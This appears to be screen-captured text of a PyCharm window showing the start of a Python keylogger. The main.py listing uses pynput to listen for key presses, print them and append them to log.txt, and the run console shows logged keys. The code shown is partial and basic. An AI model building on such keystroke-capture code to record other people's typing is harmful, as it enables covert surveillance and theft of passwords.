 untitled [C:\Users\timot\Desktop\Python\untitled] - C:\Users\timot\Desktop\Python\keylogger\main.py [untitled] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
keylogger main.py
main
Project
main.py
1: Project
keylogger [untitled] C:\Users\timot\Desktop\Python\keylogger
log.txt
main.py
External Libraries
Scratches and Consoles
1 import pynput
2
3 from pynput.keyboard import Key, Listener
4
5 count = 0
6 keys = []
7
8 def on_press(key):
9 global keys, count
10 print("{0} pressed".format(key))
11
12
13 def write_file(keys):
14 with open("log.txt", "a") as f:
15 for key in keys:
16 f.write(key)
17
18
19 def on_release(key):
Run: main
C:\Users\timot\Anaconda3\python.exe C:/Users/timot/Desktop/Python/keylogger/main.py
'j' pressed
's' pressed
'j' pressed
's' pressed
'j' pressed
'a' pressed
'a' pressed
'd' pressed
7: Structure
2: Favorites
Activate Windows
Go to Settings to activate Windows.
4: Run 6: TODO Terminal Python Console
1 Event Log
IDE and Plugin Updates: PyCharm is ready to update. (31 minutes ago)
1 char 5:9 CRLF UTF-8
Type here to search
ENG
8:08 PM
2018-12-04
1